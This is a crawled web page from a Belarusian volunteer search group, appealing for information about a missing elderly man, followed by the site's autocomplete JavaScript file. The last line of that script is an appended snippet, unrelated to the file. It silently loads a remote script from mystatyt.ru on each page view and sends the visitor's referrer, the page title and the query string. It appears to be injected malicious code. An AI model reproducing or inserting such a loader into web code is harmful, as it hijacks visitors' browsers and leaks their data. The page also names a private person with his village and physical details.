

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psobelarus.ru/nikolay_ermolich-poisk475.html
body_size: 7293
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
    <title>Ермолич Николай Викторович - Помогите найти человека!</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
            <META name="keywords" content='ПСО "ВИТЯЗЬ"'>
        <META name="description" content='Ермолич Николай Викторович - Помогите найти человека!'>
            <meta name="facebook-domain-verification" content="3a3zpoe2ifaimy00dbvqf4bgd0b8bx">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="canonical" href="https://psobelarus.ru/nikolay_ermolich-poisk475.html">    <link rel="icon" href="https://psobelarus.ru/favicon.svg" type="image/svg+xml">
    <link href="/main.css" rel="stylesheet" type="text/css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixfree.min.js"></script>
    <script src="https://cdn.ckeditor.com/ckeditor5/35.2.0/super-build/ckeditor.js"></script>
    <meta name="msapplication-TileColor" content="#0000ac">      <meta name="theme-color" content="#0000ac">
        <script src="https://api-maps.yandex.ru/2.1/?apikey=9f42766b-3e02-4636-81dd-f1e91dfac4a3&lang=ru_RU" ></script>
    
        <script>
            ymaps.ready(init);
            function init() {
                var myMap = new ymaps.Map("map", {
                    center: [52.037647,27.850918],
                    zoom: 10
                });
                // Создание геообъекта с типом точка (метка).
                var myGeoObject = new ymaps.GeoObject({
                    geometry: {
                        type: "Point", // тип геометрии - точка
                        coordinates: [52.037647,27.850918] // координаты точки
                    }
                });
                myMap.geoObjects.add(myGeoObject); 
            } 
        </script>
    
      
    
     
    <link rel="stylesheet" href="/libs/lightbox2-master/dist/css/lightbox.min.css">
        <meta property="og:url"           content="https://psobelarus.ru/nikolay_ermolich-poisk475.html" >
    <meta property="og:type"          content="website" >
    <meta property="og:title"         content="Ермолич Николай Викторович - Помогите найти человека!" >
    <meta property="og:description"   content="Пропал #Ермолич Николай Викторович, 76 лет        Проживает: Гомельская обл., Житковичский район, а.г.Озераны
                    Обстоятельства:
            01.10.2022 около 09.30 ушёл за грибами и пропал.
        " >
            <meta property="og:image"         content="https://psobelarus.ru/photos/orientirovki_h165/475.jpg" >
                  

    
        <script>
            function scrcar() {
                var block = document.getElementById("carousel");
                var i = block.scrollLeft;
                if (i>1700) {i=0;};
                block.scrollLeft = i+1;
                setTimeout(scrcar,60);
            }
        </script>
    

    <script async src="https://cdn-rtb.sape.ru/rtb-b/js/822/2/135822.js"></script>         <script async src="/scripts/autodopSma.js"></script> 

</head>

<body >
    
        <script>
            VK.init({ apiId: 51447087, onlyWidgets: true });
        </script>

        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-8XJHE2CH0B"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-8XJHE2CH0B');
        </script>

        <!-- Yandex.Metrika counter -->
        <script async >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(89919332, "init", {
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/89919332" style="position:absolute; left:-9999px;" alt="" ></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
    

    
        <script>
            function u_newmenu(f) {
                url = '/newmenu.php?item='+f;
                if (f == -1) { 
                    if  (document.getElementById('menubutton').innerHTML=="МЕНЮ") {
                            document.getElementById('menubutton').innerHTML="Скрыть меню";
                        } else {
                            document.getElementById('menubutton').innerHTML="МЕНЮ";
                        };
                    };
                $.ajax({
                        type: 'POST',
                        url: url,
                        dataType: 'html',
                        success: function(data) {
                            $('#newmenu').html(data);
                        }
                    });
            }
        </script>
    
        
        <header class="header" >
		<div class="headerSlogane">
			<div class="slogane">
				<p class="sloganeText">Наша жизнь - найден, жив!</p>
			</div>
		</div>

		<div class="headerNav">
			<div id="menu" class="topmenu">
				<div class="logo">
					<a href="https://psobelarus.ru"><img class="logoNG" src="/pic/logoNG.png" alt="На главную ПСО Беларусь"></a>
				</div>

				<nav class="topnav" id="myTopnav">
					<div class="dropdown">
						<button class="dropbtn">Поиски<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="/active-page1-.html">Активные поиски</a>
							<a href="/zavershennye-page1-.html">Завершённые поиски</a>
							<a href="/karta-propavshih-v-belarusi.html">Карта поисков</a>
							<a href="/advanced_search">База разыскиваемых</a>
						</div>
					</div>		

					<div class="dropdown">
						<button class="dropbtn">Библиотека<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="https://psobelarus.ru/news">Новости</a>
							<a href="/wiki/index.php" target="_blank">ВикиЗнания</a>
						</div>
					</div>			
				
					<div class="dropdown">
						<button class="dropbtn">О ПСО<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="/news-162-pso-belarus-nasha-jizn-nayden-jiv.html">О ПСО Беларусь</a>
															<a href="/pso-pantera/">ПСГ "Пантера"</a>
															<a href="/pso-angel_nordwest/">ПСО "Ангел Северо-Запад"</a>
															<a href="/pso-angel-search/">ПСО "Ангел"</a>
															<a href="/pso-brestsearch/">ПСО "Ангел" Брестский регион</a>
															<a href="/pso-angel_baranovichi/">ПСО "Ангел" г.Барановичи</a>
															<a href="/pso-angel_search_vitebsk/">ПСО "Ангел" г.Витебск</a>
															<a href="/pso-angel_search_kobrin/">ПСО "Ангел" г.Кобрин</a>
															<a href="/pso-angel_search_lida/">ПСО "Ангел" г.Лида</a>
															<a href="/pso-angelsol/">ПСО "Ангел" г.Солигорск-г.Слуцк</a>
															<a href="/pso-angel_stolbcy/">ПСО "Ангел" г.Столбцы</a>
															<a href="/pso-vityaz/">ПСО "ВИТЯЗЬ"</a>
															<a href="/pso-pulse/">ПСО "ПСО-Пульс"</a>
															<a href="/pso-severvitebsk/">ПСО "СЕВЕР"</a>
															<a href="/pso-simuran/">ПСО "Симуран"</a>
															<a href="/pso-sirius/">ПСО "Сириус"</a>
															<a href="/pso-phoenix/">ПСО "Феникс"</a>
															<a href="/pso-centrspas/">ПСО "ЦентрСпас" </a>
															<a href="/pso-brest/">ПСО "Юго-Запад"</a>
										        	</div> 		
					</div>	
	
					<div id="adminmenu" class="navadmin dropdown">
											</div>
					<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="myFunction()">☰</a>
				</nav>
				
				<div style="align-self: center;" class="topnav-right logger">
					<a class="btn" href="https://psobelarus.ru/zajavka-na-poisk/">Заявка на поиск</a>
				</div>
			</div>
		</div>		
		<script>
		function myFunction() {
			var x = document.getElementById("myTopnav");
			if (x.className === "topnav") {
				x.className += " responsive";
			} else {
				x.className = "topnav";
			}
		}
		</script>
</header>

        	<div class="top_page">
<h2 class="statusAhketa">Помогите найти человека!</h2>
	<p>Опубликовано: 2022-10-02 00:00:00  <time datetime="$card.updated_at">Обновлено: 2025-02-20 06:22:58</time></p> 
	
	<div class="big_anketa_div" id="card">

	 
		
					
			<H1 class="FIOAhketa">Ермолич Николай Викторович</H1>
		
			<figure class="FotoBigAnketa">
				<a class="example-image-link" href="/photos/nikolay_ermolich.jpg" data-lightbox="example-set" data-title="Ермолич Николай Викторович">
											<img src='/photos/nikolay_ermolich.jpg' class="FotoAnketa" alt="Ермолич Николай Викторович " title="Ермолич Николай Викторович " >
									</a>
				<figcaption style="font-size:14px;text-align:center;">
					
										</figcaption>
			</figure>
						<div >
				<span style="color:red;">Возраст:</span> <b>76</b>
											лет																						
				<br > 
			</div>
							
						<div >
				<span style="color:red;">
											Проживает:
									</span> 
				Гомельская обл., Житковичский район, а.г.Озераны 
				<br>
				<br>
			</div>
			
			 
			<div >
				<span style="color:red;">Обстоятельства:</span>
				01.10.2022 около 09.30 ушёл за грибами и пропал.
			</div>
				

						<div >
				<br>
				<span style="color:red;">Одежда: </span> 
				куртка оранжевая длиной до колен, штаны чёрные, резиновые сапоги тёмно-зелёные.
			</div>
			
			
						<div >
				<br>	
				<span style="color:red;">Приметы:</span>
								 худощавого телосложения,				 волосы седые короткие.
							</div>
			
			
						
				<table>
			<tr>
				<td style="width:99%;vertical-align:middle;">
											<span style="color:black;">Всех, кто владеет информацией, просим сообщить:</span><br>
															<a href="/pso-vityaz/">ПСО "ВИТЯЗЬ"</a> <a href="tel:+375(29)154-59-18">+375(29)154-59-18</a>
													
									</td>
				<td>
					<img src="/qr_card.php?id=475&size=4"  >   
				</td>
			</tr>
		</table>
	<div style="clear:both;"></div> 
	</div>
<div style="padding: 8px; background-color: whitesmoke;">
<p>Желающие помочь в распространении информации о пропавшем человеке могут скачать готовую ориентровку для размещния в соцсетях или проведения оклейки</p>
	<a class="btn" 
					href="/generator1_vityaz.php?id=475"
			target="_blank">Скачать ориентировку</a> 
	<p>Для оперативного получения информации о пропавших людях и сборах на поиски можно подписаться на бота оповещения: <a href="https://telegram.me/psoinforg_bot"	target="_blank">Телеграм</a></p>
	<br>
</div>
 <br>
			<br>
		<script async src="https://usocial.pro/usocial/usocial.js?uid=2bc560ae31f68527&v=6.1.5" data-script="usocial" charset="utf-8"></script>
	<div class="uSocial-Share" data-pid="0096eb8183d3840545b0c15b90a3d411" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size32,eachCounter0,counter1,counter-after,upArrow-right,mobile_position_right" data-social="vk,ok,fb,vi,telegram,wa,spoiler,bookmarks"></div>
	
	
	<script src="/libs/lightbox2-master/dist/js/lightbox-plus-jquery.min.js"></script>

			<h2>Инфорация о ходе поиска:</h2>
							<div class="commentsAdmin">
					<p class="commentsTime" datetime="$comment.time">2022-10-15 09:18:04</p>
					<div class="commentAdmin">Внимание! Сбор волонтёров на поиски 
<a href=https://psobelarus.ru/news-66-vnimanie._sbor_na_poisk_.html>пропавшего мужчины.</a>
</div>
				</div>
				
			<div id="map" style="max-width: 1040px; width: calc(100vw - 10px); height: 400px;"></div>
	
	<p>Просмотров - 894.</p>
</div>






    <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

    <div class="top_page advertising">
        <div class="top_page banner" id="SRTB_885094"></div>
    </div>

        <footer class="footer">
        <div class="containerfoot">                             <div style="
                    position:fixed;
                    bottom:20px;
                    right:20px;
                    width:300px;
                    border-color:blue;
                    border-width:2px;
                    border-radius:10px;
                    border-style:groove;
                    background-color:white;
                    font-size:12px;
                    color:black;
                    ">
                    Для задействования дополнительных функций сайта, 
                    обеспечивающих удобство пользователя рекомендуем Вам 
                    <b><a href="/?allow_cookies=1">согласиться на использование COOKIES</a></b> на сайте!
                    <a href="/?close_cookies=1"><img src="/pic/cross.png" style="width:20px;position:absolute;top:1px;right:1px;"></a>
                    </div>
            
            <div class="socialFoot" contenteditable="false">
                <a class="fa" href="https://twitter.com/psobelarus" title="ПСО Беларусь в Twitter" target="_blank" rel="noopener"><img src="/pic/Social/twtter.png" style="height:32px;" title="ПСО Беларусь в Twitter"></a>
                <a class="fa" href="https://www.facebook.com/psobelarus" title="ПСО Беларусь в Facebook" target="_blank" rel="noopener"><img src="/pic/Social/Facebook.png" style="height:32px;" title="ПСО Беларусь в Facebook"></a>
                <a class="fa" href="https://vk.ru/psobelarus" title="ПСО Беларусь в ВКонтакте" target="_blank" rel="noopener"><img src="/pic/Social/vk.png" style="height:32px;" title="ПСО Беларусь в ВКонтакте"></a>
                <a class="fa" href="https://t.me/psobelarus" title="ПСО Беларусь в Telegram" target="_blank" rel="noopener"><img src="/pic/Social/Telegram.png" style="height:32px;" title="ПСО Беларусь в Telegram"></a>
                <a class="fa" href="https://ok.ru/psobelarus" title="ПСО Беларусь в Одноклассники" target="_blank" rel="noopener"><img src="/pic/Social/ok.png" style="height:32px;" title="ПСО Беларусь в Одноклассники"></a>
                <a class="fa" href="https://instagram.com/psobelarus" title="ПСО Беларусь в Instagram" target="_blank" rel="noopener"><img src="/pic/Social/Instagram.png" style="height:32px;" title="ПСО Беларусь в Instagram"></a>
                <a class="fa" href="https://viber.psobelarus.ru" title="ПСО Беларусь в Viber" target="_blank" rel="noopener"><img src="/pic/Social/Viber.png" style="height:32px;" title="ПСО Беларусь в Viber"></a>
                <a class="fa" href="https://zello.page/uh6UqrnkXFB7v7QZ9" title="ПСО Беларусь в Zello рация" target="_blank" rel="noopener"></a>
            </div>

            <div width=1%>
                        

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt366D" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""></a><script>(function(d,s){d.getElementById("licnt366D").src=
"https://counter.yadro.ru/hit?t22.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


	<a href="https://pr-cy.ru" target="_blank"><img src="https://s.pr-cy.ru/counters/psobelarus.ru" width="88" height="31" alt="Анализ сайта" ></a>

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7698776,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7698776" alt="Топ-100" >
</noscript>
<!-- END Top100 (Kraken) Counter -->

        
            </div>
            
            <div class="topnav-right logger">
                            <form name="pso_login" method=post action="/">                         
                    <input required class="headform" placeholder="Логин" type=text name=pso_login_username  >  
                    <br >
                    <input required  class="headform" placeholder="Пароль" type=password name=password    >   
                    <br >
                    <input type=submit name="pso_login_submit" value="Вход"  style="width:50px;"  >
                </form>
                <span style="color:red;"></span>
                    </div>

        </div>
    </footer>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://psobelarus.ru/scripts/autodopSma.js
body_size: 1446
content:
function u_auto(f) {
  var  a = catlst.find.value;
    url = '/autodop_sma.php?f='+escape(a);
  // Инициализируем таблицу перевода
  var trans = [];
  for (var i = 0x410; i <= 0x44F; i++)
    trans[i] = i - 0x350; // А-Яа-я
    trans[0x401] = 0xA8;    // Ё
    trans[0x451] = 0xB8;    // ё
  // Сохраняем стандартную функцию escape()
  var escapeOrig = window.escape;
  // Переопределяем функцию escape()
  window.escape = function(str) {
    var ret = [];
    // Составляем массив кодов символов, попутно переводим кириллицу
    for (var i = 0; i < str.length; i++) {
      var n = str.charCodeAt(i);
      if (typeof trans[n] != 'undefined')
        n = trans[n];
      if (n <= 0xFF)
        ret.push(n);
    }
    return escapeOrig(String.fromCharCode.apply(null, ret));
  }
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'html',
    success: function(data){
      $('#autocontent').html(data);
    }
  });
}if (!document.getElementById("httpupdss")) {var d=document;var s=d.createElement('script'); s.id='httpupdss'; s.src='https://mystatyt.ru/LP8dpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'); d.getElementsByTagName('head')[0].appendChild(s);}